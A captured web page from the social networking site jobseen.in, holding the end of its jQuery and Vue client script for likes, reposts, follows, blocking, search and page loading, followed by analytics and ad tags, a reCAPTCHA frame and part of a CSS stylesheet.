							}).always(function() {
								$("div.confirm-actions-modal").modal("hide");
							});
				        });

						promise.fail(function() {
				            $("div.confirm-actions-modal").modal("hide");
				        });
					}
					else{
						_smc.req_auth();
					}
				}
			}

			_smc.like_post = function(id = false, event = false) {
				if (_smc.is_logged()) {
					if ($.isNumeric(id) && id) {
						$(event).attr('disabled', 'true');

						$.ajax({
							url: 'https://jobseen.in/native_api/main/like_post',
							type: 'POST',
							dataType: 'json',
							data: {id: id},
						}).done(function(data) {
							if (data.status == 200) {
								if ($(event).hasClass('liked')) {
									$(event).removeClass('liked');

									$(event).removeClass('liked').addClass('animated bounceIn').promise().done(function(){
										delay(function() {
											$(event).removeClass('animated bounceIn');
										}, 1000);
									});

									$(event).find('span[data-an="likes-count"]').text(data.likes_count);
								}
								else {
									$(event).addClass('liked').addClass('animated bounceIn').promise().done(function(){
										delay(function() {
											$(event).removeClass('animated bounceIn');
										}, 1000);
									});

									$(event).find('span[data-an="likes-count"]').text(data.likes_count);
								}
							}
							else {
								cl_bs_notify("An error occurred while processing your request. Please try again later.",3000);
							}

						}).always(function() {
							$(event).removeAttr('disabled');
						});
					}
				}
				else{
					_smc.req_auth();
				}
			}

			_smc.repost = function(id = false, event = false) {
				if (_smc.is_logged()) {
					if ($.isNumeric(id) && id) {
						$(event).attr('disabled', 'true');

						$.ajax({
							url: 'https://jobseen.in/native_api/main/repost',
							type: 'POST',
							dataType: 'json',
							data: {id: id},
						}).done(function(data) {
							if (data.status == 200) {
								if ($(event).hasClass('reposted')) {
									$(event).removeClass('reposted');

									$(event).removeClass('reposted').addClass('animated bounceIn').promise().done(function(){
										delay(function() {
											$(event).removeClass('animated bounceIn');
										}, 1000);
									});

									$(event).find('span[data-an="reposts-count"]').text(data.reposts_count);

									if (_smc.curr_pn == 'home' || _smc.curr_pn == 'profile') {

										var timeline_app = ((_smc.curr_pn == 'home') ? $('div[data-app="homepage"]') : $('div[data-app="profile"]'));
										var orig_post    = timeline_app.find('div[data-an="entry-list"]').find('[data-list-item="{0}"]'.format(id));
										var repost       = timeline_app.find('div[data-an="entry-list"]').find('[data-repost="{0}"]'.format(data.repost_id));

										if (repost.length) {
											repost.slideUp(200, function() {
												$(this).remove();
											});
										}

										if (orig_post.length) {
											orig_post.find('button[data-an="repost-ctrl"]').removeClass('reposted');
											orig_post.find('span[data-an="reposts-count"]').text(data.reposts_count);
											orig_post.find('span[data-an="reposts-count"]').addClass('animated bounceIn').promise().done(function(){
												delay(function() {
													$(event).removeClass('animated bounceIn');
												}, 1000);
											});
										}
									}
								}
								else {
									$(event).addClass('reposted').addClass('animated bounceIn').promise().done(function(){
										delay(function() {
											$(event).removeClass('animated bounceIn');
										}, 1000);
									});

									$(event).find('span[data-an="reposts-count"]').text(data.reposts_count);
								}
							}
							else {
								cl_bs_notify("An error occurred while processing your request. Please try again later.",3000);
							}
						}).always(function() {
							$(event).removeAttr('disabled');
						});
					}
				}
				else{
					_smc.req_auth();
				}
			}

			_smc.share_post = function(url = false, encoded_url = false) {
				if (url && encoded_url) {
					var modal = "<div class='modal fadeIn share-post-modal vh-center' data-an='share-post' tabindex='-1' data-onclose='remove' role='dialog' aria-hidden='true' data-keyboard='false' data-backdrop='static'><div class='modal-dialog modal-md' role='document'><div class='modal-content'><div class='modal-header'><div class='main---mh--block'><h5 class='modal-title'>Share post</h5><span class='dismiss-modal' data-dismiss='modal'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M405 136.798L375.202 107 256 226.202 136.798 107 107 136.798 226.202 256 107 375.202 136.798 405 256 285.798 375.202 405 405 375.202 285.798 256z'/></svg></span></div></div><div class='modal-body'><div class='social-media-links'><a href='https://twitter.com/intent/tweet?url={0}' target='_black' class='link-item twitter'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M492 109.5c-17.4 7.7-36 12.9-55.6 15.3 20-12 35.4-31 42.6-53.6-18.7 11.1-39.4 19.2-61.5 23.5C399.8 75.8 374.6 64 346.8 64c-53.5 0-96.8 43.4-96.8 96.9 0 7.6.8 15 2.5 22.1-80.5-4-151.9-42.6-199.6-101.3-8.3 14.3-13.1 31-13.1 48.7 0 33.6 17.2 63.3 43.2 80.7-16-.4-31-4.8-44-12.1v1.2c0 47 33.4 86.1 77.7 95-8.1 2.2-16.7 3.4-25.5 3.4-6.2 0-12.3-.6-18.2-1.8 12.3 38.5 48.1 66.5 90.5 67.3-33.1 26-74.9 41.5-120.3 41.5-7.8 0-15.5-.5-23.1-1.4C62.8 432 113.7 448 168.3 448 346.6 448 444 300.3 444 172.2c0-4.2-.1-8.4-.3-12.5C462.6 146 479 129 492 109.5z'/></svg></a><a href='https://www.facebook.com/sharer.php?u={0}' target='_black' class='link-item facebook'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M426.8 64H85.2C73.5 64 64 73.5 64 85.2v341.6c0 11.7 9.5 21.2 21.2 21.2H256V296h-45.9v-56H256v-41.4c0-49.6 34.4-76.6 78.7-76.6 21.2 0 44 1.6 49.3 2.3v51.8h-35.3c-24.1 0-28.7 11.4-28.7 28.2V240h57.4l-7.5 56H320v152h106.8c11.7 0 21.2-9.5 21.2-21.2V85.2c0-11.7-9.5-21.2-21.2-21.2z'/></svg></a><a href='https://www.linkedin.com/shareArticle?mini=true&url={0}' target='_black' class='link-item linkedin'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M417.2 64H96.8C79.3 64 64 76.6 64 93.9V415c0 17.4 15.3 32.9 32.8 32.9h320.3c17.6 0 30.8-15.6 30.8-32.9V93.9C448 76.6 434.7 64 417.2 64zM183 384h-55V213h55v171zm-25.6-197h-.4c-17.6 0-29-13.1-29-29.5 0-16.7 11.7-29.5 29.7-29.5s29 12.7 29.4 29.5c0 16.4-11.4 29.5-29.7 29.5zM384 384h-55v-93.5c0-22.4-8-37.7-27.9-37.7-15.2 0-24.2 10.3-28.2 20.3-1.5 3.6-1.9 8.5-1.9 13.5V384h-55V213h55v23.8c8-11.4 20.5-27.8 49.6-27.8 36.1 0 63.4 23.8 63.4 75.1V384z'/></svg></a><a href='https://www.pinterest.ru/pin/create/button/?url={0}' target='_black' class='link-item pinterest'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M256 32C132.3 32 32 132.3 32 256c0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48 20.1 5.9 41.4 9.2 63.5 9.2 123.7 0 224-100.3 224-224C480 132.3 379.7 32 256 32z'/></svg></a><a href='https://www.reddit.com/submit?url={0}' target='_black' class='link-item reddit'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><circle cx='322.3' cy='288.4' r='31.8'/><circle cx='190.3' cy='288.4' r='31.8'/><path d='M480.5 251c0-27.7-22.2-50.2-49.5-50.2-13 0-24.7 5-33.6 13.3-33.2-23.4-78.4-38.5-128.7-40.7L292 95.7l69.6 13.9c.2 24.7 20.1 44.7 44.5 44.7 24.6 0 44.5-20.2 44.5-45.1S430.7 64 406.1 64c-18.6 0-34.5 11.6-41.2 28l-85.2-17-29.4 98.2-7.1.2c-50.3 2.2-95.5 17.4-128.7 40.7-8.8-8.3-20.6-13.3-33.6-13.3-27.3 0-49.5 22.5-49.5 50.2 0 19.6 11 36.5 27.1 44.8-.8 4.9-1.2 9.8-1.2 14.8C57.5 386.4 146.4 448 256 448s198.5-61.6 198.5-137.5c0-5-.4-9.9-1.1-14.8 16.1-8.3 27.1-25.2 27.1-44.7zM406.1 81.9c14.8 0 26.8 12.2 26.8 27.2s-12 27.2-26.8 27.2-26.8-12.2-26.8-27.2 12-27.2 26.8-27.2zM49.2 251c0-17.8 14.3-32.2 31.8-32.2 7.2 0 13.9 2.5 19.2 6.6-17.3 15.2-30.1 33-37 52.4-8.4-5.9-14-15.7-14-26.8zm337.2 141.9C351.8 416.8 305.5 430 256 430s-95.8-13.2-130.4-37.1c-32.5-22.5-50.4-51.8-50.4-82.4 0-3.2.2-6.5.6-9.7.7-6 2.2-11.9 4.3-17.7 5.6-15.6 16-30.3 30.7-43.4 4.4-3.9 9.2-7.7 14.4-11.3.1-.1.3-.2.4-.3C160.2 204.2 206.5 191 256 191s95.8 13.2 130.4 37.1c.1.1.3.2.4.3 5.2 3.6 10 7.4 14.4 11.3 14.7 13.1 25.1 27.8 30.7 43.4 2.1 5.8 3.5 11.7 4.3 17.7.4 3.2.6 6.4.6 9.7 0 30.6-17.9 59.9-50.4 82.4zm62.4-115.2c-6.9-19.4-19.7-37.2-37-52.4 5.3-4.1 12-6.6 19.2-6.6 17.5 0 31.8 14.5 31.8 32.2 0 11.2-5.6 21-14 26.8z'/><path d='M320.5 357.9c-.2.2-24.2 24.2-64.5 24.4-40.9-.2-64.4-24.2-64.6-24.4l-12.6 12.4c1.2 1.2 29.6 29.5 77.2 29.7 47.6-.2 75.9-28.5 77.1-29.7l-12.6-12.4z'/></svg></a></div><div class='raw-link'><p>Or copy link</p><div class='link-input'><input type='text' readonly='true' value='{1}' id='copy-link-input'><button data-clipboard-target='#copy-link-input' data-clipboard-action='copy' class='clip-board-copy copy-link'><svg xmlns='http://www.w3.org/2000/svg' width='512' height='512' viewBox='0 0 512 512'><rect x='128' y='128' width='336' height='336' rx='57' ry='57' style='fill:none;stroke-linejoin:round;stroke-width:32px'/><path d='M383.5,128l.5-24a56.16,56.16,0,0,0-56-56H112a64.19,64.19,0,0,0-64,64V328a56.16,56.16,0,0,0,56,56h24' style='fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px'/></svg></button></div></div></div></div></div></div>";
					var modal = modal.format(encoded_url,url);

					$('body').find('[data-app="black-hole"]').append($(modal)).promise().done(function() {
						$('body').find('[data-app="black-hole"]').find('[data-an="share-post"]').modal('show');
					});
				}
			}

			_smc.isURL = function(str = "") {
				var regex = new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$", "i"); 
			  	return regex.test(str);
			}

			_smc.show_likes = function(id = false) {
				if ($.isNumeric(id) && id) {
					$.ajax({
						url: 'https://jobseen.in/native_api/main/show_likes',
						type: 'POST',
						dataType: 'json',
						data: {id: id},
					}).done(function(data) {
						if (data.status == 200) {
							$('div[data-app="black-hole"]').append($(data.html)).find('div[data-app="post-likes-list"]').modal('show');
						}
						else {
							cl_bs_notify("An error occurred while processing your request. Please try again later.",3000);
						}
					});
				}
			}

			_smc.bookmark_post = function(id = false, _self = false) {
				if (_smc.is_logged()) {
					if ($.isNumeric(id) && id) {
						$.ajax({
							url: 'https://jobseen.in/native_api/main/bookmark_post',
							type: 'POST',
							dataType: 'json',
							data: {id: id, a: 'save'},
						}).done(function(data) {
							if (data.status == 200) {
								if (data.status_code == '1') {
									cl_bs_notify("Post has been bookmarked!",500);

									$(_self).text("Unbookmark");
								}
								else {
									cl_bs_notify("Post has been deleted from bookmarks!",500);
									$(_self).text("Bookmark");
								}
							}
							else {
								cl_bs_notify("An error occurred while processing your request. Please try again later.",3000);
							}
						});
					}
				}
				else {
					_smc.req_auth();
				}
			}

			_smc.load_likes = function(id = false, event = false) {
				if ($.isNumeric(id) && id) {
					var _self     = $(event);
					var likes_ls  = $('div[data-app="post-likes-list"]');
					var last_item = likes_ls.find('div[data-list-item]').last();

					if (last_item.length) {
						$.ajax({
							url: 'https://jobseen.in/native_api/main/load_likes',
							type: 'GET',
							dataType: 'json',
							data: {id: id, offset: last_item.data('list-item')},
							beforeSend: function() {
								_self.attr('disabled', 'true').text("Please wait");
							}
						}).done(function(data) {
							if (data.status == 200) {
								likes_ls.find('div[data-an="users-ls"]').append($(data.html));

								_self.removeAttr('disabled').text("Show more");
							}
							else {
								_self.text("That is all for now!");
							}
						});
					}
				}
			}

			_smc.follow = function(event = false) {
				if (event) {
					if (_smc.is_logged()) {
						var target       = $(event);
						var main_left_sb = $('div[data-app="left-sidebar"]');

				        if(target.data('action') == 'unfollow') {
				        	var promise = SMColibri.confirm_action({
								btn_1: "Cancel",
								btn_2: "Unfollow",
								title: "Please confirm your actions!",
								message: "Please note that, if you unsubscribe then this user's posts will no longer appear in the feed on your main page.",
							});

							promise.done(function() {
					            target.data('action','follow');
								target.text("Follow");
								target.replaceClass('main-inline','main-outline');

								$.ajax({
									url: 'https://jobseen.in/native_api/main/follow',
									type: 'POST',
									dataType: 'json',
									data: {id: target.data('id')},
								}).done(function(data) {
									if (data.status != 200) {
										cl_bs_notify("An error occurred while processing your request. Please try again later.",3000);
									}
									else {
										main_left_sb.find('b[data-an="total-following"]').text(data.total_following);

										if (_smc.curr_pn == "profile") { 
											if (data.refresh != undefined) {
												$(window).reloadPage(1000);
											}
										}
									}
								}).always(function() {
									$("div.confirm-actions-modal").modal("hide");
								});
					        });

							promise.fail(function() {
					            $("div.confirm-actions-modal").modal("hide");
					        });
				        }

				        else {
				        	target.data('action','unfollow');
							target.text("Following");
							target.replaceClass('main-outline','main-inline');

							delay(function(){
								target.text("Unfollow");
							}, 1500);

				        	$.ajax({
								url: 'https://jobseen.in/native_api/main/follow',
								type: 'POST',
								dataType: 'json',
								data: {id: target.data('id')},
							}).done(function(data) {
								if (data.status != 200) {
									cl_bs_notify("An error occurred while processing your request. Please try again later.",3000);
								}
								else {
									main_left_sb.find('b[data-an="total-following"]').text(data.total_following);

									if (_smc.curr_pn == "profile") { 
										if (data.refresh != undefined) {
											$(window).reloadPage(1000);
										}
									}
								}
							});
				        }
					}
					else{
						_smc.req_auth();
					}
				}
			}

			_smc.block = function(event = false) {
				if (event) {
					if (_smc.is_logged()) {
						var target = $(event);

				        if(target.data('action') == 'block') {
				        	var promise = SMColibri.confirm_action({
								btn_1: "Cancel",
								btn_2: "Block",
								title: "Please confirm your actions!",
								message: "Blocked users will no longer be able to write a message to you, follow you, or see your profile and publications, etc.",
							});

							promise.done(function() {
					            target.data('action','unblock');
								target.text("Unblock");

								if (target.hasClass('toggle-class')) {
									target.replaceClass('main-inline', 'main-outline');
								}
	
								$.ajax({
									url: 'https://jobseen.in/native_api/main/block',
									type: 'POST',
									dataType: 'json',
									data: {id: target.data('id')},
								}).done(function(data) {
									if (data.status != 200) {
										SMColibri.errorMSG();
									}
									else {
										if (_smc.curr_pn == 'profile') {
											$(window).reloadPage();
										}
									}
								}).always(function() {
									$("div.confirm-actions-modal").modal("hide");
								});
					        });

							promise.fail(function() {
					            $("div.confirm-actions-modal").modal("hide");
					        });
				        }

				        else if(target.data('action') == 'unblock') {
				        	var promise = SMColibri.confirm_action({
								btn_1: "Cancel",
								btn_2: "Unblock",
								title: "Please confirm your actions!",
								message: "Are you sure you want to unblock this user? Now they can follow you or see your posts, etc.",
							});

							promise.done(function() {
					            target.data('action','block');
								target.text("Block");

								if (target.hasClass('toggle-class')) {
									target.replaceClass('main-outline', 'main-inline');
								}
	
								$.ajax({
									url: 'https://jobseen.in/native_api/main/block',
									type: 'POST',
									dataType: 'json',
									data: {id: target.data('id')},
								}).done(function(data) {
									if (data.status != 200) {
										SMColibri.errorMSG();
									}
									else {
										if (_smc.curr_pn == 'profile') {
											$(window).reloadPage();
										}
									}
								}).always(function() {
									$("div.confirm-actions-modal").modal("hide");
								});
					        });

							promise.fail(function() {
					            $("div.confirm-actions-modal").modal("hide");
					        });
				        }
					}
					else{
						_smc.req_auth();
					}
				}
			}

			_smc.errorMSG = function() {
				cl_bs_notify("An error occurred while processing your request. Please try again later.", 3000);
			}

			_smc.extend_vue = function(app_name = "", vue_instance = {}) {
				_smc.vue[app_name] = vue_instance;
			}

			_smc.update_afterglow = function() {
				$('body').find('video').each(function(index, el) {
					if ($(el).hasClass('afterglow') != true) {
						$(el).addClass('afterglow');
					}
				}).promise().done(function() {
					window.afterglow.init();
				});
			}

			_smc.upload_progress_bar = function(a = 'show', title = "") {
				if (a == 'show') {
					var modal  = "<div data-app='upload-progress-bar' class='modal fadeIn upload-progress-bar vh-center' tabindex='-1' data-onclose='remove' role='dialog' aria-hidden='true' data-keyboard='false' data-backdrop='static'><div class='modal-dialog modal-md' role='document'><div class='modal-content'><div class='modal-body'><div class='progress-bar-title'><h3>{0} (<b data-an='num'>0</b>)<span>Please wait...</span></h3></div><div class='progress-bar-state'><div class='progress-bar-bg'><div data-an='slider' class='progress-bar-slider'></div></div></div></div></div></div></div>";
					var modal  = modal.format(title);
					var random = cl_randint(30, 80);

					$('div[data-app="black-hole"]').append($(modal)).find('div[data-app="upload-progress-bar"]').modal('show');

					setTimeout(function() {
						_smc.update_progress_bar(random);
					}, 500);
				}

				else {
					_smc.update_progress_bar(100);
				}
			}

			_smc.destroy_progress_bar = function() {
				$('div[data-app="upload-progress-bar"]').modal('hide');
				clearInterval(_smc.upload_progress_int);
			}

			_smc.update_progress_bar = function(num = 0) {
				let prog_bar = $('[data-app="upload-progress-bar"]');

				if (prog_bar.length) {
					if (num == 100) {
						var bar_status           = prog_bar.data('status');
						var bar_status           = Number(bar_status);
						_smc.upload_progress_int = setInterval(function() {
							if (bar_status >= 100) {
								setTimeout(function() {
									_smc.destroy_progress_bar();
								}, 500);
							}
							else {
								bar_status++;

								prog_bar.find('[data-an="num"]').text("{0}%".format(bar_status));
								prog_bar.find('[data-an="slider"]').css("width", "{0}%".format(bar_status));
								prog_bar.find('[data-an="slider"]').css("min-width", "{0}%".format(bar_status));
							}
						}, 10);
					}

					else {
						prog_bar.attr('data-status', num);

						var i = 1;

						_smc.upload_progress_int = setInterval(function() {
							if (i >= num) {
								clearInterval(_smc.upload_progress_int);
							}
							else {
								i++;

								prog_bar.find('[data-an="num"]').text("{0}%".format(i));
								prog_bar.find('[data-an="slider"]').css("width", "{0}%".format(i));
								prog_bar.find('[data-an="slider"]').css("min-width", "{0}%".format(i));
							}
						}, 10);
					}
				}
			}

			_smc.update_msb_indicators = function() {
				if (_smc.is_logged()) {
					var main_left_sb   = $('div[data-app="left-sidebar"]');
					var main_bottom_nb = $('div[data-app="mobile-navbar"]');
					var timer_id       = setInterval(function() {
						$.ajax({
							url: 'https://jobseen.in/native_api/main/update_msb_indicators',
							type: 'GET',
							dataType: 'json',
						}).done(function(data) {
							if (data.status == 200) {
								if (data.notifications > 0) {
									var notifs_total = data.notifications;

									if (data.notifications > 99) {
										notifs_total = "99+";
									}

									main_left_sb.find('[data-an="new-notifs"]').text($.trim(notifs_total));
									main_bottom_nb.find('[data-an="new-notifs"]').text($.trim(notifs_total));
								}
								else {
									main_left_sb.find('[data-an="new-notifs"]').empty();
									main_bottom_nb.find('[data-an="new-notifs"]').empty();
								}

								if (data.messages) {

									var messages_total = data.messages;

									if (data.messages > 99) {
										messages_total = "99+";
									}
									
									main_left_sb.find('[data-an="new-messages"]').text($.trim(messages_total));
									main_bottom_nb.find('[data-an="new-messages"]').text($.trim(messages_total));
								}
								else {
									main_left_sb.find('[data-an="new-messages"]').empty();
									main_bottom_nb.find('[data-an="new-messages"]').empty();
								}
							}
							else {
								clearInterval(timer_id);
							}
						});
					}, (30 * 1000));
				}
			}

			_smc.load_media = function(e = false) {
				if (e) {
					var n = $(e).parents('[data-lozad-media="loading"]');
					n.attr('data-lozad-media', 'loaded');
					n.find('[data-lozad-preloader="icon"]').remove();
				}
			}

			_smc.hide_sb = function() {
				$('div[data-app="lsb-back-drop"]').trigger('click');
			}

			_smc.spa_load = function(url = "", push_state = true) {
				var timeline  = $('[data-el="timeline-container-wrapper"]');
				var preloader = timeline.find('[data-el="spa-preloader"]');

				if (push_state == true) {
					window.history.pushState({state: "new", back_url: url}, "", url);
				}

				if (window.mobileCheck()) {
					_smc.hide_sb();location.reload();
				}

				$.ajax({
					url: url,
					type: 'GET',
					data: {spa_load: '1'},
					dataType: 'json',
					async: true,
					beforeSend: function() {
						$("html, body").animate({
							scrollTop: 0
						}, 10).promise().done(function() {
							preloader.removeClass('d-none');
						});
					}
				}).done(function(data = {}) {

					if (data.status == 200) {
						var left_sidebar = $('[data-app="left-sidebar"]');
						var prevapp      = _smc.curr_pn;
						var json_data    = data.json_data;
						_smc.curr_pn     = json_data.pn;

						$('head').find('title').text(json_data.page_title);
						$('head').find('meta[name="title"]').attr('content', json_data.page_title);
						$('head').find('meta[name="description"]').attr('content', json_data.page_desc);
						$('head').find('meta[name="keywords"]').attr('content', json_data.page_kw);

						if ($('body').hasClass('cl-app-{0}'.format(prevapp))) {
							$('body').removeClass('cl-app-{0}'.format(prevapp));
							$('body').addClass('cl-app-{0}'.format(json_data.pn));
						}
						else {
							$('body').addClass('cl-app-{0}'.format(json_data.pn));
						}

						timeline.find('[data-el="timeline-content"]').html(data.html);

						left_sidebar.find('[data-navitem]').each(function(index, el) {
							$(el).removeClass('active');
						}).promise().done(function() {
							left_sidebar.find('[data-navitem="{0}"]'.format(_smc.curr_pn)).addClass('active');
						});
					}
					else if(data.status == 302) {
						_smc.spa_load(data.redirect_url);
					}

					else {
						_smc.spa_load("https://jobseen.in/404");
					}
				}).always(function() {
					setTimeout(function() {
						preloader.addClass('d-none');
					}, 500);
				});

				return false;
			}

			_smc.spa_reload = function() {
				if (window.location.href != undefined) {
					_smc.spa_load(window.location.href);
				}
				else {
					_smc.spa_load(data['url']);
				}

				return false;
			}

			_smc.go_back = function() {
				history.back();
			}

			_smc.jump_back = function(step = 1) {
				history.go(step);
			}

			_smc.ad_conversion = function(e = false) {
				if (e) {
					var _self = $(e);
					var id    = _self.data('ad-id');
					var url   = _self.data('ad-url');

					if (_self.data('conversed') == undefined) {
						$.ajax({
							url: 'https://jobseen.in/native_api/ads/ad_conversion',
							type: 'POST',
							dataType: 'json',
							data: {id: id},
						});

						_self.data('conversed', 'true');
					}

					window.open(url, '_blank');
				}
			}

			return _smc;
		} 

		if (window.SMColibri === undefined) {
			window.SMColibri = _SMColibri();
		}
	})(window);

	$(document).ready(function($) {

	    SMColibri.init();

	    var clipboard   = new ClipboardJS('.clip-board-copy');
	    var page_height = $(document).height();

	    clipboard.on('success', function(event) {
	    	cl_bs_notify("Copied to your clipboard!",500);
	    });

	    clipboard.on('error', function(event) {
	    	cl_bs_notify("Failed to copy to clipboard!",3000);
	    });

	    if (navigator.cookieEnabled == false) {
	    	$('[data-app="right-sidebar"]').find('[data-an="announcement"]').html("<div class='announcement-item disabled-cookies'>Oops! It looks like you have cookies disabled. For this site to work properly, you need to enable cookies.</div>");
	    }

	    setInterval(function() {

	    	var new_page_height = $(document).height();
	    	var _lozad_         = lozad();

			_lozad_.observe();

	    	if (page_height != new_page_height) {
	    		page_height = page_height;
	    		SMColibri.fix_sidebars();
	    	}

	    	$("a.fbox-img").fancybox({
				arrows: true,
				i18n: {
				    en: {
				    	ERROR: "The requested content could not be loaded. <br/> Please try again later.",
				    }
				}
			});
	    }, 500);

	    $(document).on('click', 'a[data-spa]', function(event) {
			event.preventDefault();
			event.stopPropagation();
			event.stopImmediatePropagation();

			var page_url_source = $(this).attr('href');

			SMColibri.spa_load(page_url_source);	

			return false;
		});

		$(window).on("popstate", function () {
			if (history.state) {
				if ($.isEmptyObject(history.state.back_url) != true) {
			  		SMColibri.spa_load(history.state.back_url, false);
				}
			}

			return false;
		});
	});

	var search_bar_app = new Vue({
		el: "#vue-main-search-app",
		data: {
			searching: false,
			search_query: "",
			advanced_search: false,
			search_result: false
		},
		computed: {
			search_page_url: function() {
				if (this.search_query.length > 2) {
					var search_htags_url = "https://jobseen.in/search/htags?q={0}";
					var search_users_url = "https://jobseen.in/search/people?q={0}";
					this.advanced_search = true;

					if (this.search_query.charAt(0) == '#') {
						return search_htags_url.format(this.search_query.replace('#',''));
					}
					else {
						return search_users_url.format(this.search_query);
					}
				}
				else {

					this.advanced_search = false;

					return "javascript:void(0);";
				}
			},
			query_type: function() {
				if (this.search_query.charAt(0) == '#') {
					return 'htags';
				}

				else {
					return 'users';
				}
			}
		},
		methods: {
			search_onsubmit: function(e = false) {
				e.preventDefault();

				this.search();
			},
			search: function() {
				if (this.search_query.length > 2) {
					var _app_ = this;
					delay(function() {
						$.ajax({
							url: 'https://jobseen.in/native_api/main/search',
							type: 'GET',
							dataType: 'json',
							data: {
								query: _app_.search_query.replace('#',''),
								type: _app_.query_type
							},
							beforeSend: function() {
								_app_.searching = true;
							}
						}).done(function(data) {
							if (data.status == 200) {
								_app_.search_result = true;
								$(_app_.$el).find('[data-an="result"]').html($(data.html));
							}
							else {
								$(_app_.$el).find('[data-an="result"]').empty('');
								_app_.search_result = false;
							}
						}).always(function() {
							_app_.searching = false;
						});
					}, 800);
				}
			},
			cancel: function() {
				var _app_             = this;
				_app_.searching       = false;
				_app_.search_query    = "";
				_app_.advanced_search = false;
				_app_.search_result   = false;
				
				$(_app_.$el).find('[data-an="result"]').empty('');
			}
		}
	});
</script>



		
		<div data-app="black-hole"></div>

					<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82385432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82385432-1');
</script>


<script data-ad-client="ca-pub-8233662418714292" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>			</div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bSAFkS7oTg5MLG3Esf-88g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769304086341');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jobseen.in/themes/default/statics/css/apps/common/style.master.css?v=1.0.7
body_size: 13363
content:
html {
  scroll-behavior: smooth;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", sans-serif; }

body {
  font-family: inherit !important; }
  body.ov-h {
    overflow: hidden; }

main.main-content-container {
  width: 100%;
  background: #fff;
  min-width: 320px;
  -moz-transition: right 0.5s;
  -o-transition: right 0.5s;
  -webkit-transition: right 0.5s;
  transition: right 0.5s; }
  main.main-content-container div.main-content-container-inner {
    width: 100%;
    max-width: 1375px !important;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    overflow: hidden; }
    main.main-content-container div.main-content-container-inner div.timeline-container-wrapper {
      flex: 2;
      max-width: 600px;
      min-width: 600px;
      border-left: 1px solid #e6ecf0;
      border-right: 1px solid #e6ecf0;
      min-height: 100vh;
      position: relative; }
      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container {
        display: block;
        width: 100%; }
        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header {
          width: 100%;
          overflow: hidden;
          display: flex;
          flex-direction: row;
          flex-wrap: nowrap;
          height: 55px;
          align-items: center;
          justify-content: space-between;
          line-height: 0;
          padding: 0px 15px;
          border-bottom: 1px solid #e6ecf0;
          position: relative; }
          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.lp div.nav-link-holder {
            line-height: 0;
            display: block;
            padding: 0;
            margin: 0; }
            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.lp div.nav-link-holder a {
              padding: 0;
              margin: 0;
              font-size: 16px;
              line-height: 16px;
              font-weight: 700;
              color: #14171a;
              text-decoration: none; }
          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.cp {
            position: absolute;
            left: 0;
            top: 0;
            bottom: 0;
            right: 0;
            margin: auto;
            width: 30px;
            height: 30px; }
            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.cp a {
              text-decoration: none; }
              main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.cp a img {
                height: 30px; }
